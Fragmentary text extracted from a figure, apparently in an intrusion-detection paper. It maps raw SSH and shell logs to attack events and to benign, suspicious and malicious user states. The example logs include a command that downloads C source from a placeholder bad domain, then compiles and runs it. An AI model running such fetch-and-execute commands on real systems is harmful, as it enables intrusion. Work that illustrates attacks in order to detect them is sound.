 benign
suspicious
malicious
USER
STATES
benign
suspicious
suspicious
malicious
malicious
Factor
function
EVENTS
LOGIN_REMOTELY
OS_FINGERPRINT
DOWNLOAD_SENSITIVE
COMPILE
RESTART SYS SERVICE
RAW
LOGS
sshd: Accepted <user>
$ uname -a; w
$ wget bad-
domain.com/vm.c
$ gcc vm.c -o a; ./a
sshd: Received SIGHUP;
restarting.
time